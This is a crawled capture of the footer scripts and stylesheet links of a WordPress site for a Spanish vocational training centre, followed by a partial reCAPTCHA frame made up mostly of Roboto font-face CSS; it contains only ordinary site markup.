                        <span class="eu-cookies-bar-cookies-bar-settings-save-button">Save settings</span>

						                    </div>
                </div>
            </div>
			                <div class="eu-cookies-bar-cookies-settings-call-container eu-cookies-bar-cookies-settings-call-position-right">
                    <div class="eu-cookies-bar-cookies-settings-call-button eu-cookies-bar-cookies-bar-button-settings">
                        <span>Cookies settings</span>
                    </div>
                </div>
							<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				/**
				 * Fix issue there is an empty spacing between image and title of owl-carousel
				 */
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://fplasclaras.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8896-css' href='https://fplasclaras.com/wp-content/uploads/elementor/css/post-8896.css?ver=1709291296' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fplasclaras.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fplasclaras.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8934-css' href='https://fplasclaras.com/wp-content/uploads/elementor/css/post-8934.css?ver=1709291296' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://fplasclaras.com/wp-content/uploads/elementor/css/global.css?ver=1709291296' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/learnpress-wishlist/assets/js/wishlist.min.js" id="lp-course-wishlist-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fplasclaras.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fplasclaras.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.plugin.min.js" id="wpems-countdown-plugin-js-js"></script>
<script type="text/javascript" id="wpems-countdown-js-js-extra">
/* <![CDATA[ */
var WPEMS = {"gmt_offset":"0","current_time":"Jan 17, 2026 22:27:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https:\/\/fplasclaras.com\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"a87c54a239"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js" id="wpems-countdown-js-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/assets//js/frontend/google-map.js" id="wpems-google-map-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/js/owl.carousel.min.js" id="wpems-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js" id="wpems-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js" id="wpems-frontend-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/themes/eduma/assets/js/main.min.js" id="thim-main-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Nombre de usuario","password":"Contrase\u00f1a","close":"Cerrar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/themes/eduma/assets/js/custom-script-v2.min.js" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/themes/eduma/assets/js/thim-scripts.min.js" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/fplasclaras.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3062,"title":"Eduma%20Autumn%202017%20%E2%80%93%20FP%20Las%20Claras","excerpt":"Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris itae erat conuat","featuredImage":"https:\/\/fplasclaras.com\/wp-content\/uploads\/2015\/06\/course-6.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa&co=aHR0cHM6Ly9mcGxhc2NsYXJhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=80y7nwqzfo88
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
